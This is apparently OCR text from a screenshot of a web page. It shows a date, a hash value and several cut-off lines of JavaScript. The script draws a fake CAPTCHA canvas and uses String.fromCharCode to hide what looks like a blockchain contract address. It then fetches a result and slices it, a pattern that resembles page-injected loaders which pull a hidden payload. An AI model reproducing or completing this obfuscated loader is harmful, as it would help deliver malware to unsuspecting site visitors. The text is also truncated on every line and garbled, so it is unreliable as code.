
1 de junho de 2026
On 1 de junho de 2026
0
📄 Hash Value:
cca767ec4092ccc756545dea01913fd6
📆 Update: 2026-05-27
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=